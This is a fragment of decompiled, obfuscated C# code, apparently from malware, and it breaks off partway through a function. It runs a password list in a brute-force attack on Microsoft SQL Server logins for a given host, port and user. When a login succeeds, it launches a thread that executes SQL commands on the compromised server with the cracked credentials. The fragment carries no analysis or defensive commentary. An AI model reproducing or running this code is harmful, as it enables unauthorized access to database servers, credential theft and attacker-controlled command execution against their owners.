 public static void CrackThePassword(string host, int port, string user)
{
while (false)
{
object arg_0A_0 = null[0];
}
for (int i = 0; i < Program.passwordList.Count; i++)
{
string password = Program.passwordList[i].ToString();
if (Crack.ThreadCrackPassword(host, port, user, password))
{
break;
}
Thread.Sleep(1);
}
}
// Token: 0x06000003 RID: 3 RVA: 0x000021D8 File Offset: 0x000005D8
[MethodImpl(MethodImplOptions.NoInlining)]
private static bool ThreadCrackPassword(string host, int port, string user, string password)
{
while (false)
{
object arg_0A_0 = null[0];
}
bool result = false;
string connectionString = string.Concat(new object[]
{
JvcPLNnlO0s99rHu6y.HoWxXgoKb(0),
host,
JvcPLNnlO0s99rHu6y.HoWxXgoKb(22),
port,
JvcPLNnlO0s99rHu6y.HoWxXgoKb(28),
user,
JvcPLNnlO0s99rHu6y.HoWxXgoKb(80),
password.Replace(JvcPLNnlO0s99rHu6y.HoWxXgoKb(102), JvcPLNnlO0s99rHu6y.HoWxXgoKb(108)),
JvcPLNnlO0s99rHu6y.HoWxXgoKb(102)
});
try
{
using (SqlConnection sqlConnection = new SqlConnection())
{
sqlConnection.ConnectionString = connectionString;
sqlConnection.Open();
if (sqlConnection.State == ConnectionState.Open)
{
result = true;
sqlConnection.Close();
object arg_0A_0;
new Thread(delegate
{
while (false)
{
object arg_0A_0 = null[0];
}
Exec.ExecSqlCommand(host, port, user, password);
}).Start();
}
}